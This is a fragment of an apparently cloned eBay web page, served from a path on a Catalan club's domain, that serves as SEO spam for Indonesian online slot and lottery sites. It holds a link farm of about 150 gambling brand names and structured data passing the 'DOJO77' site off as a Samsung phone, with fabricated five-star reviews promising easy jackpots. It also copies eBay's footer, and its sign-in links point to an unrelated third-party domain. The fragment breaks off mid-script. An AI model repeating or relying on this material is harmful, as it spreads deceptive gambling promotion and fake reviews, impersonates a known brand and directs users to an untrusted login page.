  <a href="https://castellersdelpoblesec.cat/castellocopi/">gamewin88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hukumtoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor268</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">menangbet88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indoxslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">angkasa189</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wdyuk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wd yuk</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sultanbet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sengtogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sgp77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">atm969</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">tokek88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">petik168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rumah258</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">taksu787</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">perangwd188</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">eetoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">11tbet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lonceng138</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dubaispin168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">takohoki168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">djarumtoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">storebet88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">joker123</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewi228</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qqasia88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dinda77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">detikbola</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">wukong288</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pusat4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">soju4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">paman4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bandot4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nias4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dana189</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rajabet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topi188</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">aktiftoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mekar123</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rog77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">soju888</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jpterus66</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">asbak303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agen128</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">beni55</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sirendi89</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">susan88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gendis999</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ganas88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">juragantogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">srikandi89</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kingkong212</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cordobabet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">banteng789</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">aksara4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">qq2121</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lumba777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jaya777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rupiah77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">she777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">she 777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">megawin77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">betawi777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">taxi777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawar77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawar88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mawar99</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mamatoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewahoki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa hoki</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topan 33</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">nxslot88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">safari88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">marvel123</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sloter99</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">cantik88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lexusmpo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lexus mpo</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lexusmpo login</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">panen889</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">monet111</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacorbet88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">menara168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">75wbet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">omutoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">akartogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">188bet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">naga88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">masatogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">senangtogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hondatogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">lakutogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ojol777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpl77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bosraja</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indosattogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indosat4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indratoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">indra4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hoki bos 999.com</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kisah88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">kisah 88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">asia4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewa4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pay4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sky777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">asia777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jp88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">raja88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mpo slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">asiaslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bos4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">asia88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">pasarbaris</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bet77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bet88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mariatogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dodotogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">jetplane168</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ajudan88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gledek88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">sule slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">apigacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">api gacor</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">dewaslot88</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">mahjong333</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">istana77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">topwin303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">link4d</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">livebet303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">999bet</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">slot121</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">raja777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">88slot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bosslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ada777</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">neko77</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">redmitogel</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">hoki303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">gacor303</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">rtpslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">agenslot</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">padutoto</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">ovo33</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">temagame</a>
  <a href="https://castellersdelpoblesec.cat/castellocopi/">bukagaming</a>
</div>
    <script type='application/ld+json'>
      {
        "@type": "WebPage",
        "name": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil",
        "url": "https://castellersdelpoblesec.cat/castellocopi/",
        "mainEntity": {
          "@type": "WebPageElement",
          "offers": {
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "itemOffered": [{
              "@type": "Product",
              "name": "DOJO77 - Link Terpercaya Slot Resmi Auto Gacor Modal Kecil",
              "url": "https://castellersdelpoblesec.cat/castellocopi/",
              "image": ["https://yawn-who-are-u.online/2025/gambar/dojo77/terpercaya.webp"],
              "brand": "Samsung",
              "model": "Samsung Galaxy S23 Ultra",
              "offers": [null],
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "777"
              },
              "review": [{
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT GACOR"
                },
                "datePublished": "Okt 19, 2025",
                "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                "name": "Situs SLOT777 GACOR gampang menang!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Sept 29, 2025",
                "reviewBody": "RTP paling gila real SLOT777 ini",
                "name": "RTP gacor banget",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AGEN SLOT"
                },
                "datePublished": "Sept 24, 2025",
                "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                "name": "Jackpot gede langsung cair",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "BANDAR TOTO"
                },
                "datePublished": "Sept 27, 2025",
                "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                "name": "Gacor tiap hari",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT88"
                },
                "datePublished": "Dec 13, 2025",
                "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                "name": "Kemenangan selalu dibayar",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT777"
                },
                "datePublished": "Sep 12, 2025",
                "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                "name": "Pernah zonk tapi tetap gacor",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "4"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Apr 18, 2024",
                "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                "name": "Situs SLOT777 gacor terpercaya",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "GAME GACOR"
                },
                "datePublished": "Jul 12, 2025",
                "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                "name": "Mantap banget!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "RTP HARI INI"
                },
                "datePublished": "May 04, 2024",
                "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                "name": "Situs SLOT777 gampang menang & aman",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AUTO MAXWIN"
                },
                "datePublished": "Dec 24, 2024",
                "reviewBody": "Luar biasa, baru main sekali langsung meledak!",
                "name": "Gila, baru main sebentar, scatter langsung datang",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }]
            }]
          }
        },
        "@context": "http://schema.org"
      }
    </script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"><div class="ghw ghw--loaded" id="glbfooter">
    <footer class="gh-footer"><ul class="gf-small-links"><li class="gf-small-links__link"><a href="https://www.ebayinc.com" _exsp="m571.l2602">About eBay</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l2935">Announcements</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l1540">Community</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l2616">Security Center</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l1613">Seller Center</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l2604">Policies</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l3947">Affiliates</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l1545">Help &amp; Contact</a></li><li class="gf-small-links__link"><a href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l2909">Site Map</a></li></ul><div class="gf-legal">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l170738">Accessibility</a>, <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l170737">User Agreement</a>, <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l170739">Privacy</a>, <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l182077">Consumer Health Data</a>, <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l170740">Payments Terms of Use</a>, <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l170741">Cookies</a>, <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l174785">CA Privacy Notice</a>, <a class="legal-link gf-privacy-choises" href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l170742">Your Privacy Choices</a> and <a class="legal-link " href="https://castellersdelpoblesec.cat/castellocopi/" _exsp="m571.l170743">AdChoice <svg aria-hidden="true" class="gf-info icon icon--16" focusable="false"><use href="#icon-information-16"></use></svg> </a></div></footer>
    <button data-click="{&quot;eventFamily&quot;:&quot;GBHEADER&quot;,&quot;eventAction&quot;:&quot;ACTN&quot;,&quot;operationId&quot;:&quot;2349526&quot;,&quot;flushImmediately&quot;:false,&quot;actionKind&quot;:&quot;CLICK&quot;,&quot;eventProperty&quot;:{&quot;sid&quot;:&quot;p2349526.m570.l177699&quot;}}" aria-label="Scroll to top" class="gh-btt-button gh-btt-button--hide icon-btn" data-ebayui="" type="button"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-chevron-up-20"></use></svg></button>
  </div></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">Accessibility</a>, <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">User Agreement</a>, <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">Privacy</a>, <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">Consumer Health Data</a>, <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">Cookies</a>, <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://castellersdelpoblesec.cat/castellocopi/">AdChoice</a></footer>
  </div>
  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://castellersdelpoblesec.cat/castellocopi/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://yawn-who-are-u.online/amp/1-dec/30-25/castellersdelpoblesec.cat/castellocopi.html","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_W